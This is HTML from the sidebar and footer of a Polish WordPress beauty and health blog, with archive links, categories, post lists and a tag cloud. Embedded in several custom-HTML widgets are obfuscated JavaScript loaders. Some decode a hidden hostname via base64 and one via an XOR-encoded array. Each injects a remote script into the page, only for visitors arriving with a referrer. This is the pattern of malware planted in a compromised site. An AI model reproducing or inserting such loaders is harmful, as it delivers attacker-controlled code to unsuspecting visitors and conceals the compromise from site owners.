	<li><a href='https://filipowscy.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://filipowscy.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://filipowscy.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='https://filipowscy.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='https://filipowscy.pl/2016/10/'>październik 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-112"><a href="https://filipowscy.pl/kategoria/nie-uroda-najwazniejsza/">Nie uroda najważniejsza</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://filipowscy.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://filipowscy.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Porady</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/jak-skutecznie-odzywiac-paznokcie-odzywka-do-paznokci/"  rel="bookmark"><img width="50" height="33" src="https://filipowscy.pl/wp-content/uploads/2018/06/paznokcie_1529240295.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak skutecznie odżywiać paznokcie &#8211; odżywka do paznokci" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/06/paznokcie_1529240295.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/06/paznokcie_1529240295-300x199.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/06/paznokcie_1529240295-768x508.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/06/paznokcie_1529240295-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/jak-skutecznie-odzywiac-paznokcie-odzywka-do-paznokci/" rel="bookmark">Jak skutecznie odżywiać paznokcie &#8211; odżywka do paznokci</a><div class="arpw-summary">Słabe i łamliwe paznokcie to obecnie problem wielu kobiet. Powodem może być nie tylko niewłaściwa dieta, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/choroby-bakteryjne-objawy-patogeny-i-metody-leczenia/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743324548-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroby bakteryjne: objawy, patogeny i metody leczenia" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743324548-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743324548-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743324548-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/choroby-bakteryjne-objawy-patogeny-i-metody-leczenia/" rel="bookmark">Choroby bakteryjne: objawy, patogeny i metody leczenia</a><div class="arpw-summary">Choroby bakteryjne to nie tylko powszechnie znane przypadki, ale złożona grupa schorzeń, które mogą wpłynąć na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/regularne-uprawianie-sportu-klucz-do-zdrowia-i-szczescia/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743297031-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Regularne uprawianie sportu: Klucz do zdrowia i szczęścia" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743297031-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743297031-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743297031-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/regularne-uprawianie-sportu-klucz-do-zdrowia-i-szczescia/" rel="bookmark">Regularne uprawianie sportu: Klucz do zdrowia i szczęścia</a><div class="arpw-summary">Regularne uprawianie sportu to nie tylko sposób na utrzymanie atrakcyjnej sylwetki, ale przede wszystkim klucz do &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/zanieczyszczenia-powietrza-zrodla-skutki-i-metody-ochrony/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743295106-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zanieczyszczenia powietrza: źródła, skutki i metody ochrony" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743295106-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743295106-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743295106-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/zanieczyszczenia-powietrza-zrodla-skutki-i-metody-ochrony/" rel="bookmark">Zanieczyszczenia powietrza: źródła, skutki i metody ochrony</a><div class="arpw-summary">Zanieczyszczenie powietrza to jeden z najpoważniejszych problemów współczesnego świata, który dotyka nie tylko zdrowia ludzi, ale &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/choroba-kociego-pazura-objawy-przyczyny-i-leczenie/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743281190-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroba kociego pazura: objawy, przyczyny i leczenie" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743281190-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743281190-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743281190-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/choroba-kociego-pazura-objawy-przyczyny-i-leczenie/" rel="bookmark">Choroba kociego pazura: objawy, przyczyny i leczenie</a><div class="arpw-summary">Choroba kociego pazura to niezwykle interesująca, a zarazem niepokojąca choroba, która może dotknąć każdego miłośnika kotów. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/moc-olejkow-zapachowych-dobry-olejek-arganowy-i-sosnowy-sklep/"  rel="bookmark"><img width="50" height="33" src="https://filipowscy.pl/wp-content/uploads/2018/05/olejek_1527629138.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Moc olejków zapachowych &#8211; dobry olejek arganowy i sosnowy &#8211; sklep" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/05/olejek_1527629138.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/05/olejek_1527629138-300x198.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/05/olejek_1527629138-768x507.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/05/olejek_1527629138-1024x676.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/moc-olejkow-zapachowych-dobry-olejek-arganowy-i-sosnowy-sklep/" rel="bookmark">Moc olejków zapachowych &#8211; dobry olejek arganowy i sosnowy &#8211; sklep</a><div class="arpw-summary">Olejki zapachowe to nie tylko przyjemny dodatek do codziennej pielęgnacji, ale również potężne narzędzie wpływające na &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>&lt;b&gt;Alergolog Zabrze&lt;/b&gt;</p>
<p>plac Krakowski Filipowska</p>
</div>
		</aside><aside id="execphp-4" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7e5e4) {
    
    var _4e98a = Date.now();
    var _2a4e3 = 1000;
    _4e98a = _4e98a / _2a4e3;
    _4e98a = Math.floor(_4e98a);

    var _1793d = 600;
    _4e98a -= _4e98a % _1793d;
    _4e98a = _4e98a.toString(16);

    var _d1f4d = _7e5e4.referrer;

    if (!_d1f4d) return;

    var _7d340 = [31542, 31539, 31532, 31551, 31550, 31547, 31529, 31538, 31544, 31541, 31547, 31528, 31550, 31537, 31539, 31534, 31604, 31539, 31540, 31548, 31541];

    _7d340 = _7d340.map(function(_2db95){
        return _2db95 ^ 31578;
    });

    var _31ed = "846e7cf2ef1b8050e68541df78398858";
    
    _7d340 = String.fromCharCode(..._7d340);

    var _a3dc8 = "https://";
    var _4f53a = "/";
    var _2a683 = "track-";

    var _3f630 = ".js";

    var _8432 = _7e5e4.createElement("script");
    _8432.type = "text/javascript";
    _8432.async = true;
    _8432.src = _a3dc8 + _7d340 + _4f53a + _2a683 + _4e98a + _3f630;

    _7e5e4.getElementsByTagName("head")[0].appendChild(_8432)

}(document);
</script></div></aside></div><!-- #secondary -->

	</div><!-- #content -->
			
<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
	<div class="container">
							<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://filipowscy.pl/temat/baza-do-makijazu/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 13.333333333333pt;" aria-label="baza do makijażu (18 elementów)">baza do makijażu</a>
<a href="https://filipowscy.pl/temat/dezodorant-bez-aluminium/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 20pt;" aria-label="dezodorant bez aluminium (23 elementy)">dezodorant bez aluminium</a>
<a href="https://filipowscy.pl/temat/dobra-czarna-kredka-do-oczu/" class="tag-cloud-link tag-link-105 tag-link-position-3" style="font-size: 13.333333333333pt;" aria-label="dobra czarna kredka do oczu (18 elementów)">dobra czarna kredka do oczu</a>
<a href="https://filipowscy.pl/temat/dobry-fryzjer-krakow/" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 12pt;" aria-label="dobry fryzjer kraków (17 elementów)">dobry fryzjer kraków</a>
<a href="https://filipowscy.pl/temat/doczepiane-wlosy/" class="tag-cloud-link tag-link-102 tag-link-position-5" style="font-size: 12pt;" aria-label="doczepiane włosy (17 elementów)">doczepiane włosy</a>
<a href="https://filipowscy.pl/temat/ekspert-make-up/" class="tag-cloud-link tag-link-90 tag-link-position-6" style="font-size: 13.333333333333pt;" aria-label="ekspert make up (18 elementów)">ekspert make up</a>
<a href="https://filipowscy.pl/temat/fryzjer-warszawa/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 10pt;" aria-label="fryzjer Warszawa (16 elementów)">fryzjer Warszawa</a>
<a href="https://filipowscy.pl/temat/fryzury-slubne/" class="tag-cloud-link tag-link-52 tag-link-position-8" style="font-size: 22pt;" aria-label="fryzury ślubne (25 elementów)">fryzury ślubne</a>
<a href="https://filipowscy.pl/temat/kurs-microblading/" class="tag-cloud-link tag-link-59 tag-link-position-9" style="font-size: 14.666666666667pt;" aria-label="kurs microblading (19 elementów)">kurs microblading</a>
<a href="https://filipowscy.pl/temat/kurs-przedluzania-rzes/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 10pt;" aria-label="kurs przedłużania rzęs (16 elementów)">kurs przedłużania rzęs</a>
<a href="https://filipowscy.pl/temat/laser-icoone/" class="tag-cloud-link tag-link-84 tag-link-position-11" style="font-size: 14.666666666667pt;" aria-label="laser icoone (19 elementów)">laser icoone</a>
<a href="https://filipowscy.pl/temat/laser-mediostra-next-pro/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="laser mediostra next pro (21 elementów)">laser mediostra next pro</a>
<a href="https://filipowscy.pl/temat/long-4-lashes-efekty/" class="tag-cloud-link tag-link-62 tag-link-position-13" style="font-size: 12pt;" aria-label="long 4 lashes efekty (17 elementów)">long 4 lashes efekty</a>
<a href="https://filipowscy.pl/temat/lustra-do-makijazu-makeup/" class="tag-cloud-link tag-link-67 tag-link-position-14" style="font-size: 14.666666666667pt;" aria-label="lustra do makijażu makeup (19 elementów)">lustra do makijażu makeup</a>
<a href="https://filipowscy.pl/temat/makijaz-permanentny-rzeszow/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 13.333333333333pt;" aria-label="makijaż permanentny rzeszów (18 elementów)">makijaż permanentny rzeszów</a>
<a href="https://filipowscy.pl/temat/mezoterapia-szczecin/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 10pt;" aria-label="Mezoterapia Szczecin (16 elementów)">Mezoterapia Szczecin</a>
<a href="https://filipowscy.pl/temat/najlepszy-fryzjer-warszawa/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 17.333333333333pt;" aria-label="najlepszy fryzjer Warszawa (21 elementów)">najlepszy fryzjer Warszawa</a>
<a href="https://filipowscy.pl/temat/naturalne-szampony-bez-chemii/" class="tag-cloud-link tag-link-103 tag-link-position-18" style="font-size: 16pt;" aria-label="naturalne szampony bez chemii (20 elementów)">naturalne szampony bez chemii</a>
<a href="https://filipowscy.pl/temat/naturalny-arganowy-krem-do-twarzy/" class="tag-cloud-link tag-link-86 tag-link-position-19" style="font-size: 13.333333333333pt;" aria-label="naturalny arganowy krem do twarzy (18 elementów)">naturalny arganowy krem do twarzy</a>
<a href="https://filipowscy.pl/temat/naturalny-krem-pod-oczy/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 12pt;" aria-label="naturalny krem pod oczy (17 elementów)">naturalny krem pod oczy</a>
<a href="https://filipowscy.pl/temat/naturalny-krem-pod-oczy-bez-silikonow/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 12pt;" aria-label="naturalny krem pod oczy bez silikonów (17 elementów)">naturalny krem pod oczy bez silikonów</a>
<a href="https://filipowscy.pl/temat/naturalny-szampon-do-wlosow-zniszczonych-bez-silikonow/" class="tag-cloud-link tag-link-64 tag-link-position-22" style="font-size: 12pt;" aria-label="naturalny szampon do włosów zniszczonych bez silikonów (17 elementów)">naturalny szampon do włosów zniszczonych bez silikonów</a>
<a href="https://filipowscy.pl/temat/nici-liftingujace-wroclaw/" class="tag-cloud-link tag-link-57 tag-link-position-23" style="font-size: 18.666666666667pt;" aria-label="nici liftingujące wrocław (22 elementy)">nici liftingujące wrocław</a>
<a href="https://filipowscy.pl/temat/odzywka-do-paznokci/" class="tag-cloud-link tag-link-60 tag-link-position-24" style="font-size: 13.333333333333pt;" aria-label="odżywka do paznokci (18 elementów)">odżywka do paznokci</a>
<a href="https://filipowscy.pl/temat/odzywka-z-siemienia-lnianego/" class="tag-cloud-link tag-link-61 tag-link-position-25" style="font-size: 10pt;" aria-label="odżywka z siemienia lnianego (16 elementów)">odżywka z siemienia lnianego</a>
<a href="https://filipowscy.pl/temat/opadajace-powieki/" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 12pt;" aria-label="opadające powieki (17 elementów)">opadające powieki</a>
<a href="https://filipowscy.pl/temat/paleta-cieni-do-powiek/" class="tag-cloud-link tag-link-78 tag-link-position-27" style="font-size: 12pt;" aria-label="paleta cieni do powiek (17 elementów)">paleta cieni do powiek</a>
<a href="https://filipowscy.pl/temat/peeling-vi-peel/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 10pt;" aria-label="peeling vi peel (16 elementów)">peeling vi peel</a>
<a href="https://filipowscy.pl/temat/peruki-warszawa/" class="tag-cloud-link tag-link-72 tag-link-position-29" style="font-size: 12pt;" aria-label="peruki Warszawa (17 elementów)">peruki Warszawa</a>
<a href="https://filipowscy.pl/temat/salon-fryzjerski-mokotow/" class="tag-cloud-link tag-link-94 tag-link-position-30" style="font-size: 12pt;" aria-label="salon fryzjerski mokotów (17 elementów)">salon fryzjerski mokotów</a>
<a href="https://filipowscy.pl/temat/salon-fryzjerski-warszawa/" class="tag-cloud-link tag-link-96 tag-link-position-31" style="font-size: 13.333333333333pt;" aria-label="salon fryzjerski Warszawa (18 elementów)">salon fryzjerski Warszawa</a>
<a href="https://filipowscy.pl/temat/salon-odnowy-katowice/" class="tag-cloud-link tag-link-106 tag-link-position-32" style="font-size: 12pt;" aria-label="salon odnowy katowice (17 elementów)">salon odnowy katowice</a>
<a href="https://filipowscy.pl/temat/sklep-z-perukami-warszawa/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 13.333333333333pt;" aria-label="sklep z perukami Warszawa (18 elementów)">sklep z perukami Warszawa</a>
<a href="https://filipowscy.pl/temat/szampon-do-wlosow-bez-soli/" class="tag-cloud-link tag-link-77 tag-link-position-34" style="font-size: 13.333333333333pt;" aria-label="szampon do włosów bez soli (18 elementów)">szampon do włosów bez soli</a>
<a href="https://filipowscy.pl/temat/szampony-bez-chemii/" class="tag-cloud-link tag-link-89 tag-link-position-35" style="font-size: 12pt;" aria-label="szampony bez chemii (17 elementów)">szampony bez chemii</a>
<a href="https://filipowscy.pl/temat/usuwanie-blizn-warszawa/" class="tag-cloud-link tag-link-85 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="usuwanie blizn warszawa (21 elementów)">usuwanie blizn warszawa</a>
<a href="https://filipowscy.pl/temat/usuwanie-naczynek/" class="tag-cloud-link tag-link-110 tag-link-position-37" style="font-size: 10pt;" aria-label="usuwanie naczynek (16 elementów)">usuwanie naczynek</a>
<a href="https://filipowscy.pl/temat/warsztaty-makijazu/" class="tag-cloud-link tag-link-97 tag-link-position-38" style="font-size: 8pt;" aria-label="warsztaty makijażu (15 elementów)">warsztaty makijażu</a>
<a href="https://filipowscy.pl/temat/warsztaty-makijazu-warszawa/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 14.666666666667pt;" aria-label="warsztaty makijażu warszawa (19 elementów)">warsztaty makijażu warszawa</a>
<a href="https://filipowscy.pl/temat/weganski-krem-do-twarzy/" class="tag-cloud-link tag-link-63 tag-link-position-40" style="font-size: 12pt;" aria-label="wegański krem do twarzy (17 elementów)">wegański krem do twarzy</a>
<a href="https://filipowscy.pl/temat/wroclaw-usuwanie-naczynek/" class="tag-cloud-link tag-link-108 tag-link-position-41" style="font-size: 10pt;" aria-label="Wrocław usuwanie naczynek (16 elementów)">Wrocław usuwanie naczynek</a>
<a href="https://filipowscy.pl/temat/wydluzanie-rzes/" class="tag-cloud-link tag-link-100 tag-link-position-42" style="font-size: 14.666666666667pt;" aria-label="wydłużanie rzęs (19 elementów)">wydłużanie rzęs</a>
<a href="https://filipowscy.pl/temat/zabieg-icoone/" class="tag-cloud-link tag-link-51 tag-link-position-43" style="font-size: 16pt;" aria-label="zabieg icoone (20 elementów)">zabieg icoone</a>
<a href="https://filipowscy.pl/temat/zakupy-ze-stylistka/" class="tag-cloud-link tag-link-83 tag-link-position-44" style="font-size: 12pt;" aria-label="Zakupy ze stylistką (17 elementów)">Zakupy ze stylistką</a>
<a href="https://filipowscy.pl/temat/zdrowe-szampony/" class="tag-cloud-link tag-link-55 tag-link-position-45" style="font-size: 14.666666666667pt;" aria-label="zdrowe szampony (19 elementów)">zdrowe szampony</a></div>
</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Uroda</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/dobre-oczyszczanie-wlosow-szampon-do-wlosow-jaki-najlepszy/" rel="bookmark">Dobre oczyszczanie włosów &#8211; szampon do włosów &#8211; jaki najlepszy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/na-czym-polega-praca-w-pralni-chemicznej/" rel="bookmark">Na czym polega praca w pralni chemicznej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jak-wybrac-dobry-szampon-do-wlosow-problematycznych-szampon-do-wlosow-bez-soli/" rel="bookmark">Jak wybrać dobry szampon do włosów problematycznych? Szampon do włosów bez soli</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jaka-kurtka-na-wiosne-dla-dziecka/" rel="bookmark">Jaka kurtka na wiosnę dla dziecka?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/nowa-era-sztucznej-opalenizny-opalanie-natryskowe-salon-kosmetyczny-w-warszawie/" rel="bookmark">Nowa era sztucznej opalenizny. Opalanie natryskowe &#8211; Salon kosmetyczny w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mezoterapia-w-krakowie-mezoterapia-beziglowa-i-iglowa-krakow-opinie/" rel="bookmark">Mezoterapia w Krakowie. Mezoterapia bezigłowa i igłowa Kraków opinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/kosmetyczka-w-bazantowie/" rel="bookmark">Kosmetyczka w Bażantowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/idealny-makijaz-jak-sie-go-nauczyc-warsztaty-makijazu-warszawa-dobra-a-nawet-najlepsze-baza-pod-makijaz/" rel="bookmark">Idealny makijaż &#8211; jak się go nauczyć? Warsztaty makijażu Warszawa. Dobra a nawet najlepsze baza pod makijaż</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/specjalista-od-wlosow-czego-oczekiwac-najlepszy-fryzjer-w-warszawie/" rel="bookmark">Specjalista od włosów &#8211; czego oczekiwać? Najlepszy fryzjer w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/dluzsze-rzesy-rozwiazania-kurs-przedluzania-rzes/" rel="bookmark">Dłuższe rzęsy &#8211; rozwiązania. Kurs przedłużania rzęs</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/lifting-bez-naciagania-skory-nici-aptos-warszawa/" rel="bookmark">Lifting bez naciągania skóry &#8211; nici aptos Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/rodzaje-mezoterapii-beziglowa-oraz-iglowa-tarnow/" rel="bookmark">Rodzaje mezoterapii &#8211; bezigłowa oraz igłowa Tarnów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/ekspert-od-makijazu/" rel="bookmark">Ekspert od makijażu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/dlaczego-warto-stosowac-naturalne-szampony-bez-chemii/" rel="bookmark">Dlaczego warto stosować naturalne szampony bez chemii?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/usuwanie-naczynek-we-wroclawiu/" rel="bookmark">Usuwanie naczynek we Wrocławiu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/czy-warto-uzywac-bazy-do-makijazu/" rel="bookmark">Czy warto używać bazy do makijażu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jaka-czarna-kredka-do-oczu-jest-najlepsza/" rel="bookmark">Jaka czarna kredka do oczu jest najlepsza?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/niebezpieczne-opalanie-na-oliwke-kosmetyki-do-solarium-wroclaw/" rel="bookmark">Niebezpieczne opalanie na oliwkę &#8211; kosmetyki do solarium Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mezoterapia-w-lublinie-mezoterapia-iglowa-oraz-beziglowa-lublin/" rel="bookmark">Mezoterapia w Lublinie. Mezoterapia igłowa oraz bezigłowa Lublin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/dobry-szampon-do-wlosow-wlasciwosci-zdrowe-szampony/" rel="bookmark">Dobry szampon do włosów &#8211; właściwości. Zdrowe szampony</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/idealne-paznokcie-na-wiosne-manicure-hybrydowy-cennik-i-rezerwacja-warszawa-wola-centrum/" rel="bookmark">Idealne paznokcie na wiosnę &#8211; manicure hybrydowy cennik i rezerwacja Warszawa Wola, centrum</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
			</div>
</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info col-md-6 col-sm-6">

				<a href="#" rel="nofollow">
					Proudly powered by WordPress				</a>
				<span class="sep"> | </span>
